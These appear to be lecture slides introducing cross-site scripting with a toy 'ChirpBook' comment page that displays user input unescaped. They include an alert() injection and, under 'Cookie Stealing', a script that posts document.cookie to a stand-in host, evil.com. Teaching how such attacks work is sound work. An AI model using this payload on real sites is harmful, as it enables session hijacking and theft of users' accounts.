

## Cross-Site Scripting (XSS)

- Problem: users can submit text that will be displayed on web pages
- Browsers interpret everything in HTML pages as HTML
- What could go wrong?

### Example

- Website allows posting of chirps
- Server puts comments into page:

ChirpBook!<br /> Here's what everyone else had to say: < br /> Joe: Hi! < br  $\rightarrow$ John: This is so <b>cool<b>! <br />> Jane: How does <u>this</u> work? <br />>

• Can include arbitrary HTML… Attacker: <script>alert("XSS Injection!"); </script> <br />> chirpbook.html <html> <title>ChirpBook!</title> <body> Chirp Away! <form action="sign.php" method="POST"> <input type="text" name="name"> <input type="text" name="message" size="40"> <input type="submit" value="Submit"> </form> </body> </html>

### Cookie Stealing

#### What happens if I submit this as a Chirpbook comment?

<script>

var xhr = new XMLHttpRequest();

xhr.open('POST', 'http://evil.com/steal.php' , true);

xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); xhr.send('cookie=' + document.cookie);

</script>



